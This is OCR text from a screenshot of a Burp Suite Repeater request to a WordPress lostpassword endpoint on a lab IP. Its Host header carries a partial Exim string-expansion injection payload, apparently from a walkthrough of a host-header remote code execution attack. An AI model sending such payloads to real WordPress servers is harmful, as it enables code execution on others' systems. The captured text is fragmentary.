 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer
1 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
Name Value
POST /wordpress/wp-login.php?action=lostpassword ...
Host 2${substr{0}{1}{$spool_directory}}1.php}} null)
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/2...
Accept text/html,application/xhtml+xml,application/xml...
Accept-Language en-US,en;q=0.5
Referer http://192.168.1.5/wordpress/wp-login.php?actio...
Cookie wordpress_test_cookie=WP+Cookie+check
Connection close
Upgrade-Insecure-Req... 1
Content-Type application/x-www-form-urlencoded
Content-Length 88
Add
Remove
Up
Down
Res
Ra
user_login=admin888&redirect_to=&wp-submit=%E8%8E%B7%E5%8F%96%E6%96%B0%E
5%AF%86%E7%A0%81